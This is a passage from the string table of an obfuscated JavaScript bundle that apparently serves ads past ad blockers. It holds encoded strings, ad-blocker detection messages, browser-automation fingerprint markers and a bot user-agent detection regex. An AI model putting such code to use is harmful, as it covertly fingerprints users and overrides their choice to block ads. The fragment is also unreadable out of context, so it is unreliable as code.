n|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","slice|clone","auto|<color>{2}","<transition-behavior-value>#","3rd-party fetch error: ","IntersectionObserverEntry","insertAdjacentHTML","indiatimes.com","<string>","minViewportWidth","?version=","[object Intl]","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","auto|smooth","left","ms, heartbeat timeout to ","rhino","as_country","margin-bottom","<number>|<angle>","none|auto|<percentage>","<string> [<integer>|on|off]?","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","add","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","fill","scope","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","node","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","sort","rest","[recoverTcfCMP] __tcfloaded_cache set","rotate( [<angle>|<zero>] )","visible|hidden","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","CSSStyleDeclaration.set/get/removeProperty","inventories_key","/cmp.js","none|[fill|fill-opacity|stroke|stroke-opacity]#","none|capitalize|uppercase|lowercase|full-width|full-size-kana","https://ad-delivery.net/px.gif?ch=2","productSub","getAttributeKeys","HTMLIFrameElement_contentWindow","process","this.href='https://paid.outbrain.com/network/redir","trim","<transform-function>+","block|inline|run-in","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'",", elapsed: ","pub_728x90","[<image>|<string>] [<resolution>||type( <string> )]","number","insertImpl","firstChild","custom","<calc-product> [['+'|'-'] <calc-product>]*","scrollX","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Dimension","<color> <color-stop-length>?","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","safari/firefox src fetch error","'[' <custom-ident>* ']'","adshieldMaxRTT","setProperty","Comment","apsEnabled","https:","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","UnicodeRange","protect","response","Failed to detect bot:","cultureg","<'min-inline-size'>","comment-token","clearInterval","gpt-interworks","timesofindia.indiatimes.com","<family-name>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","issue","navigator.plugins is undefined","form","profile","createDescriptor","Expect `","gpt-anymind","decorate","MozAppearance"," result: ","<'text-emphasis-style'>||<'text-emphasis-color'>","server","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","api.reurl.co.kr","Frame not visible","data","Please enter the password","Comma","source","!(function(){","Invalid mapping: ","<'margin-right'>","content","<bg-position>#","a3luYg==","hashchange","querySelectorAll","ins","adblock_fingerprint","<'min-height'>","turn","none|forwards|backwards|both","duration","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","parseAtrulePrelude","mustIncludeStrings","cefsharp","import"," is not a constructor or null","break","isVisible","<noscript>","hostname","[normal|small-caps]","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","normal|break-word|anywhere","<'rest-before'> <'rest-after'>?","catch","<single-animation-fill-mode>#","#as_domain","eWJmcQ==","getEvents","border-box|content-box|margin-box|padding-box","adblock_circumvent_score","<length-percentage>|<flex>|min-content|max-content|auto","<target-counter()>|<target-counters()>|<target-text()>","IdSelector","__p_","gpt-vuukle","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","decodeURIComponent","initInventoryFrame","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","tunebat.com","<ident-token> : <declaration-value>? ['!' important]?","__as_ready_resolve","side_ad","test","normal|[light|dark|<custom-ident>]+&&only?","none|<position-area>","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Equal sign is expected","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","normal|<string>","height-equal-or-greater-than","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","//# sourceURL=rtb_adm.js","get-computed-style","hash",'<meta name="color-scheme" content="',"<complex-selector>#","Spaces","test/v1ew/failed","scanWord","whale","<an-plus-b>|even|odd","<ident>|<function-token> <any-value> )","hidden","generic","auto|none|antialiased|subpixel-antialiased","setAttribute","<'inset'>","domAutomation","abs","generate","gpt_disabled","normal|[<string> <number>]#","is_brave","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","[AdBlockDetector] page unloaded while checking request block. ","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","statusText","plugins","url-not-equal","[<url> [format( <string># )]?|local( <family-name> )]#","dvi","aps","Brackets","orientation","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Css","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","eat","__driver_evaluate","textAd","<outline-radius>","v20250731","normal|allow-discrete","auto|balance","setPrototypeOf","https://html-load.com","'>'|'+'|'~'|['|' '|']","document.documentElement is undefined","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","open","<number [1,∞]>","CDC","<font-stretch-absolute>{1,2}","onload","browserLanguage","First-party image load success","<ray()>|<url>|<basic-shape>","initial|inherit|unset|revert|revert-layer","auto|fixed","splice","MSG_ACK_VISIBLE","isAbsolute","/cou/api_reco.php","N3k6eDIxOF1VI05DfW5XYU1Te0w=","none","port2","char must be length 1","okNetworkStatusCodes","[full-width|proportional-width]","<'flex-grow'>","body > div > span","none|<shadow-t>#","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","AdShield API cmd.push","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","auto|start|end|center|baseline|stretch","<ident>","center|start|end|flex-start|flex-end","Identifier, string or comma is expected","Performance.network","invalid protect-id length: ","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","pos","ldoceonline.com","blob:",'{"apply-ratio":1,"',"removed","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","[contain|none|auto]{1,2}","enums","window.top._df.t","5ab43d8d","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","matchStack"," is expected","<single-transition>#","<counter-style>|<string>|none","true|false","selectors","larger|smaller","frameborder","ignoreInvalidMapping","Terminate - empty profile","Generator is already executing.","Range","errorTrace signal unexpected behaviour","performance","jsHeapSizeLimit","normal|break-word","Invalid protect url: ","XMLHttpRequest","www.whatcar.com","', '*')<\/script>","MAIN","emit","<'margin-bottom'>","eventSampleRatio","geb","trident","__isPrebidOnly","iframe.contentDocument or contentWindow is null","CDC-token","url","regexp-test","<'align-self'>|anchor-center","<compound-selector> [<combinator>? <compound-selector>]*","base[href]","item doesn't belong to list","closest-side|closest-corner|farthest-side|farthest-corner|sides","{-token","parseInt","img","blur( <length> )",'Negotiate "',"dable-tdn","getItem","padStart","fundingchoices","none|chained","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","originalPositionFor","baseUrl","background-color","normal|auto|<position>","window.as_location","onclick","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","[contextual|no-contextual]","_phantom","shouldApplyGdpr","[stretch|repeat|round|space]{1,2}","fetchLater","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","isCmpBlockedFinally: ","botd timeout",'<script src="',"blocked","country","ApplePayError","edge","` is missed","as_backgroundColor","auto|optimizeSpeed|crispEdges|geometricPrecision","exec","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","none|[<number>|<percentage>]{1,3}","]-token","getRandomValues","Profile is null or undefined","skipWs","<time>|<percentage>","infinityfree.com","gpt","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","scale3d( [<number>|<percentage>]#{3} )","tag","Failed to load 3rd-party image. Please enable 3rd-party image loading.","canPlayType","encodeURI","none|[crop||cross]","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","728px","Unknown type: ","none|zoom","replace|add|accumulate","'))","Selector is expected","stopImmediatePropagation","<empty string>","https://qa.ad-shield.io"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","lookupNonWSType","filename","spawn","every",".workers.dev","<percentage>|<length>|<number>","redirected","upload","[proportional-nums|tabular-nums]","<'align-items'> <'justify-items'>?","j7p.jp","translateY( <length-percentage> )","adshield-native","Expect a keyword","perspective( [<length [0,∞]>|none] )","disableNativeAds","<compositing-operator>#","setTargetingForGPTAsync","<'inset-block'>","break-walk","visible|auto|hidden","<declaration-value>","nearest|up|down|to-zero","<box>|border|text","isTcfRequired","Node_insertBefore","Heartbeat timeout.","__uspapi","sqrt( <calc-sum> )","auto|avoid|avoid-page|avoid-column|avoid-region","onmousedown","start prebid request bidsBackHandler for ","purpose","normal|text|emoji|unicode","xhr","adshield-api","onreadystatechange","bad-url-token","contains","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","right","none|in-flow|all","auto|sRGB|linearRGB","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","as_inmobi_cmp_id","substr","tokenIndex","marginwidth","<string>|<image>|<custom-ident>","<mf-name> : <mf-value>","Analytics.event(","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<counter-style-name>","adshield-loaded","Failed to get key from: ","<wq-name>|<ns-prefix>? '*'","enableInAdBlock","width","Integer is expected","Position rule '","Unknown at-rule","frameStatus:failed","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","a2Zwdg==","<string>|<custom-ident>+","url-path-not-equal","acceptableAdsBait","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","cnlwYQ==","<track-size>+","[<line-names>? <track-size>]+ <line-names>?","clientHeight","auto|none|text|all","<feature-value-block>+","hookWindowProperty Error: ","Number of function is expected","Identifier","HTMLIFrameElement_src","then","findAllFragments","compareByOriginalPositions","document.documentElement.getAttributeNames is not a function","src","unhandled exception - ","declarationList","originalColumn","[block|inline|x|y]#","normal|compact","write","leaveAdInterestGroup","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","gpt-nextmillennium","banner-ad","tokenEnd","clamp( <calc-sum>#{3} )","<script>","freestar","__webdriver_unwrapped","atrule","http://api.dable.io/widgets/","shouldRemoveByUrl","allocateCursor","parseCustomProperty","isEmpty","marginheight","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","MessageEvent_data","[recoverTcfCMP] inserting ","tokenCount","svw","[recovery] __tcfapi addEventListener","revert-layer","text/css","http","file","auto|never|always","ops","<'top'>","pubstack","attributionSrc","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","<single-animation-timeline>#","[<line-names>|<name-repeat>]+","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<html></html>","columns","shouldPageviewOnUrlChange","First-party image load failed","gpt-funke","Percentage","Number sign is expected","beforeunload","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","all","SECSSOBrowserChrome","repeat","[<declaration>? ';']* <declaration>?","size","__gpp","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","findDeclarationValueFragments","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","enter","[recovery] __tcfapi tcString is empty in GDPR region. value: ","findLast","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg=="," | ","close-error-report","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","navigator.productSub is undefined","><head><script>","dataset","Value","thatgossip.com","Element_getAttribute","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"Anchor element doesn't have parent","@@toPrimitive must return a primitive value.","navigator.permissions is undefined","ar-v1","functionBind","` node type definition","state","Scheduler Terminated with unexpected non-error instance: ","rawMessage","next","recognizer","Node_appendChild","Unknown context `","slimerjs","compareByGeneratedPositionsDeflated","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","isGecko","destroySlots","<position>#","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<single-animation-composition>#","( <declaration> )","normal|spell-out||digits||[literal-punctuation|no-punctuation]","runAdAuction","HTMLImageElement","[AdBlockDetector] Cosmetic adblock detected","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","[<counter-name> <integer>?]+|none","drag|no-drag","<xyz-space> [<number>|<percentage>|none]{3}","<keyframe-block>+","Rule","AdShield API cmd.push result","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","contrast( [<number-percentage>] )","auto|<'border-style'>","revokeObjectURL","visible","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","url-matched","Negotiate v4 completed in ","https://img-load.com","<box>|margin-box","nearest-neighbor|bicubic","is_tc_string_resolved","content-ad","[data-uri]","<html><head><script>","gpt-publisher","__webdriver_script_func","parent","uBlock Origin","ad-unit","isValidPosition","window.parent._df.t","canvas","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","teads","safari","Document_querySelector","is_blocking_ads","Reflect","<box>#","setSourceContent","Element_attributes","resolve","chromium","prototype","data-cmp-ab","SelectorList","[auto|block|swap|fallback|optional]","translate3d( <length-percentage> , <length-percentage> , <length> )","performanceMonitor","__lastWatirAlert","<length>{1,2}","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","height-equal-or-less-than","positions","scanNumber","3rd-party xhr unexpected response","window.top.confiant.services().onASTAdLoad","<media-in-parens> [or <media-in-parens>]+","sdk","first","EOF-token","MatchOnce","signalStatus","units","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","adsinteractive","</p>","useractioncomplete","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","updateAdInterestGroups","iframe error event","Favicon loading failed. Media negotiations will be suppressed.","auth","warn","TkduRThhX3kuRmpZTz00dzNdcDc=","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","x: ","getStorageUpdates","j-town.net","open-quote|close-quote|no-open-quote|no-close-quote","( <supports-condition> )|<supports-feature>|<general-enclosed>","visible|hidden|clip|scroll|auto","<number-percentage>{1,4} fill?","recoverCMP","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","margin: 0; padding: 0;","compareByOriginalPositionsNoSource","targeting","encode","miter|round|bevel","At-rule `@","MessagePort","2511050UUEKBR","urlParse","setIsTcfNeeded","<dashed-ident>","clientWidth","hasOwnProperty","outerWidth","after","eventSent","naver","LayerList","[clip|ellipsis|<string>]{1,2}","<html><head></head><body></body></html>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","dggn","gdprApplies","isRemoved","naturalWidth","iterator","navigator.plugins.length is undefined","<line-style>","fuse","iframe negotiate msg: ","trys","dmtkcw==","__selenium_evaluate","$chrome_asyncScriptInfo","linear|<cubic-bezier-timing-function>|<step-timing-function>","defineProperties","appendChild","show|hide","decodeUrl","url-equal","as_apply","&padding=","<pseudo-element-selector> <pseudo-class-selector>*","Failed to detect bot: botd timeout","<'border-style'>","reason","Apple","script_abort","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","translateZ( <length> )","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","false|true","$cdc_asdjflasutopfhvcZLmcfl_","window.PluginArray is undefined","INTERSTITIAL","port","_self","Type of node should be an Object","<'block-size'>","container","filter","<supports-condition>","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","unsafe|safe","Terminate - not allowed running in iframe","getLastListNode","__selenium_unwrapped","rcap","Neither `enter` nor `leave` walker handler is set or both aren't a function","flow|flow-root|table|flex|grid|ruby","iframe message timeout: ","` in `","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","*[id]","Node_baseURI","/negotiate/v4/xhr?passcode=","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","eval","ad_unit_path","filterExpression","consents","now","<length-percentage>|closest-side|farthest-side","max","Unknown feature ","url-token","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Document_querySelectorAll","IVT detection failed",'Delim "',"Element.remove","<angle>|<percentage>","indexOf","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","getElementsByClassName","], Elapsed: ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","gpt-highfivve","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","rem( <calc-sum> , <calc-sum> )"," used missed syntax definition ","auto|from-font|<length>|<percentage>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?",".source","auto","HTMLIFrameElement"," > div { justify-content:center; } #","[<compound-selector>? <pseudo-compound-selector>*]!","gecko/","edg/","completed","auto|normal|none","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","start|end|center|baseline|stretch","[<ident-token>|'*']? '|'","http://127.0.0.1","max-height","(-token","pow( <calc-sum> , <calc-sum> )","data-non-sharding","__webdriver_script_fn","caption|icon|menu|message-box|small-caption|status-bar","doctype","compareByGeneratedPositionsDeflatedNoLine","runImpl","skipped","/negotiate/css","gpt-ima-adshield","confirm","<'max-height'>","<'row-gap'> <'column-gap'>?","firefox_etp_enabled","em5iZw==","Element_innerHTML","atrulePrelude","matchAll","cqb","previousSibling","Negotiate sync vital failed: ","insertBefore","Unknown field `","abTest","cdn-exchange.toastoven.net","<'bottom'>","originalAds","!boolean-group","_file","<length>|thin|medium|thick","atrules","none|<custom-ident>","[recoverTcfCMP] tcf is already loaded","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","gpt-clickio","document.querySelector","<font-weight-absolute>|bolder|lighter","https://content-loader.com","documentFocus","Identifier is expected","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","WebGLRenderingContext is null","parent_after","normal|light|dark|<palette-identifier>","pagehide","backgroundImage","Hex digit or question mark is expected","auto|bar|block|underscore","-webkit-calc(","Window_setTimeout","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","media","windowSize","Too many hex digits","Date.now","cachedAt","traffective","<'border-top-width'>||<'border-top-style'>||<color>",";<\/script></head></html>","9Gcmsqw","childNodes","structure","replacingPlaceholders","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","langenscheidt.com","/f.min.js","fromCodePoint","_last","cache_adblock_circumvent_score","log( <calc-sum> , <calc-sum>? )","prelude","key","tokenize","Unknown property","out_of_page","[AdBlockDetector] Request adblock detected. ","reverse","requestIdleCallback not exists","<ident> ['.' <ident>]*","reversed( <counter-name> )",'video/mp4; codecs="av01.0.02M.08"',"isArray","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Url or Function is expected","-1000px","normal||[size|inline-size]","port1","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","classList","findAll","TypeSelector","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",": unfilled negotiations were: [","lines","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","element-visible-selector","textContent","aXJycg==","[alternate||[over|under]]|inter-character","<custom-ident>|<string>","dvb","CDO-token","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","content-box|border-box|fill-box|stroke-box|view-box","from","<header","scaleY( [<number>|<percentage>] )","prependList","memory","Field `","butt|round|square","Block","center","aW5wdXQ=","<'margin-block-start'>","cachedResultIsInAdIframe","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","em1wYw==","PseudoElementSelector","applySourceMap","_skipValidation","is_blocking_acceptable_ads","getAdserverTargeting","generatedLine","[<length>|<percentage>|auto]{1,4}","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","paint( <ident> , <declaration-value>? )","Ratio","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","vmax","xlink:href","<number-percentage>{1,4}&&fill?","nightmare","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","longestMatch","slotRenderEnded","none|[first||[force-end|allow-end]||last]","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","ads-partners.coupang.com","translate( <length-percentage> , <length-percentage>? )","<image>","getLocation","Destroying interstitial slots : ","border-box|padding-box|content-box","copy","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","sequentum","getArg","parentNode","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","SharedStorageWorklet","[<length>{2,3}&&<color>?]"," failed: ","createElement","core-ads","!term","Hex or identifier is expected","content|<'width'>","localeCompare","use","userAgent","isElementDisplayNoneImportant","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","svmin","mod( <calc-sum> , <calc-sum> )","inherit","getClickUrl",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"frames","uBO:","first_gpt_ad_rendered","navigator.mimeTypes is undefined","<'text-wrap-mode'>||<'text-wrap-style'>","Navigator","Condition is expected","basename","recovery_started","lookupValue","Terminate - memory limit threshold","appendList","getConfig","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","(prefers-color-scheme: light)","fields","w2g","webGL","auto|after","gpt-andbeyond","player","DOMParser_parseFromString","<'height'>","BotdError","negotiate_fail","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? 